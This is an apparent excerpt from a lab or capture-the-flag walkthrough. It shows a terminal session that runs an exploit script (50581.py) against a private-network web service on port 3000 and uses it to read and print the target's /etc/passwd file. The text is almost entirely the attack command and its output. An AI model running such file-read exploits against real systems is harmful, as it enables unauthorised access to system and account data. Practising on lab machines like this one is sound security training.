 └─$ python3 50581.py -H http://192.168.232.181:3000/
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin